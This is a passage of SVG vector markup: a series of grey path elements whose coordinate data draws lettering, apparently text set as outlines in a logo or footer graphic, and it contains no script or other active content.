		c-0.327,0.346-0.717,0.621-1.169,0.826C87.338,165.959,86.836,166.062,86.285,166.062z M83.863,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C83.927,161.557,83.863,161.913,83.863,162.296z"/>
	<path fill="#A7A9AC" d="M94.042,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S94.929,166.062,94.042,166.062z"/>
	<path fill="#A7A9AC" d="M101.966,155.701h1.231v8.331c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V155.701z"/>
	<path fill="#A7A9AC" d="M109.133,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C110.186,165.959,109.684,166.062,109.133,166.062z M106.711,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C106.774,161.557,106.711,161.913,106.711,162.296z"/>
	<path fill="#A7A9AC" d="M116.889,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S117.775,166.062,116.889,166.062z"/>
	<path fill="#A7A9AC" d="M135.803,165.922h-1.231v-4.088c0-0.766-0.124-1.33-0.371-1.694c-0.248-0.363-0.614-0.546-1.1-0.546
		c-0.504,0-0.954,0.181-1.351,0.539c-0.396,0.359-0.679,0.824-0.847,1.393v4.396h-1.232v-4.088c0-0.784-0.121-1.354-0.364-1.708
		c-0.242-0.354-0.606-0.532-1.092-0.532c-0.495,0-0.942,0.175-1.344,0.525c-0.401,0.35-0.687,0.814-0.854,1.393v4.41h-1.231v-7.309
		h1.12v1.568c0.298-0.541,0.686-0.959,1.162-1.253c0.476-0.294,1.013-0.44,1.609-0.44c0.616,0,1.104,0.166,1.463,0.496
		c0.359,0.332,0.581,0.759,0.665,1.281c0.653-1.186,1.582-1.777,2.786-1.777c0.42,0,0.772,0.076,1.058,0.23
		c0.284,0.154,0.511,0.369,0.679,0.644c0.168,0.275,0.289,0.601,0.364,0.974c0.074,0.373,0.111,0.779,0.111,1.218V165.922z"/>
	<path fill="#A7A9AC" d="M139.598,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C140.701,165.947,140.167,166.062,139.598,166.062z M139.92,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C139.485,165.101,139.695,165.138,139.92,165.138z"/>
	<path fill="#A7A9AC" d="M149.41,166.062c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.291h1.092
		v1.373c0.289-0.448,0.665-0.811,1.127-1.086s0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		c0.42,0.206,0.784,0.482,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C150.339,165.962,149.896,166.062,149.41,166.062z M149.032,164.998c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.443-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.09-0.462,0.205-0.672,0.351
		c-0.21,0.145-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S148.78,164.998,149.032,164.998z"/>
	<path fill="#A7A9AC" d="M156.075,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C157.179,165.947,156.645,166.062,156.075,166.062z M156.397,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C155.963,165.101,156.173,165.138,156.397,165.138z"/>
	<path fill="#A7A9AC" d="M164.517,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S165.403,166.062,164.517,166.062z"/>
	<path fill="#A7A9AC" d="M4.709,184.71c0.121,0.019,0.242,0.032,0.364,0.042c0.121,0.009,0.214,0.014,0.279,0.014
		c0.112,0,0.213-0.025,0.302-0.077c0.088-0.051,0.177-0.151,0.266-0.301s0.189-0.357,0.301-0.623
		c0.112-0.266,0.252-0.614,0.42-1.043l-3.094-7.308h1.274l2.491,6.201l2.269-6.201h1.176l-3.556,9.226
		c-0.131,0.326-0.348,0.613-0.651,0.861c-0.304,0.247-0.721,0.371-1.253,0.371c-0.084,0-0.17-0.005-0.259-0.015
		c-0.089-0.009-0.198-0.027-0.329-0.056V184.71z"/>
	<path fill="#A7A9AC" d="M18.947,182.357c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L18.947,182.357z"/>
	<path fill="#A7A9AC" d="M23.23,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S23.595,182.861,23.23,182.861z M25.737,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H25.737z"/>
	<path fill="#A7A9AC" d="M28.299,172.502h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V172.502z"/>
	<path fill="#A7A9AC" d="M35.508,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S35.872,182.861,35.508,182.861z M38.015,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H38.015z M35.677,174.195l-0.812-0.279l0.812-1.414
		h1.231L35.677,174.195z"/>
	<path fill="#A7A9AC" d="M40.856,182.722v-6.342h-0.994v-0.966h0.994v-0.154c0-0.905,0.201-1.614,0.603-2.128
		s0.947-0.771,1.638-0.771c0.289,0,0.574,0.04,0.854,0.119c0.279,0.08,0.531,0.189,0.756,0.329l-0.309,0.91
		c-0.131-0.093-0.292-0.168-0.482-0.224c-0.191-0.057-0.381-0.084-0.567-0.084c-0.411,0-0.724,0.153-0.938,0.462
		c-0.215,0.308-0.322,0.756-0.322,1.344v0.196h1.946v0.966h-1.946v6.342H40.856z"/>
	<path fill="#A7A9AC" d="M48.29,182.861c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C49.343,182.759,48.841,182.861,48.29,182.861z M45.868,179.096
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C45.932,178.356,45.868,178.713,45.868,179.096z"/>
	<path fill="#A7A9AC" d="M59.826,182.722h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.049-0.756,0.147c-0.252,0.098-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.603
		c-0.168,0.233-0.294,0.489-0.378,0.77v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.462,1.785-0.462c0.42,0,0.77,0.076,1.05,0.23s0.504,0.369,0.672,0.645s0.287,0.6,0.357,0.973
		c0.069,0.373,0.104,0.779,0.104,1.218V182.722z"/>
	<path fill="#A7A9AC" d="M64.936,182.861c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C65.988,182.759,65.486,182.861,64.936,182.861z M62.514,179.096
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C62.577,178.356,62.514,178.713,62.514,179.096z"/>
	<path fill="#A7A9AC" d="M72.692,182.861c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S73.579,182.861,72.692,182.861z"/>
	<path fill="#A7A9AC" d="M83.821,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S84.186,182.861,83.821,182.861z M86.328,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H86.328z"/>
	<path fill="#A7A9AC" d="M91.424,182.861c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S92.311,182.861,91.424,182.861z"/>
	<path fill="#A7A9AC" d="M99.559,182.357c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966H97.36v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L99.559,182.357z"/>
	<path fill="#A7A9AC" d="M102.582,182.861c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
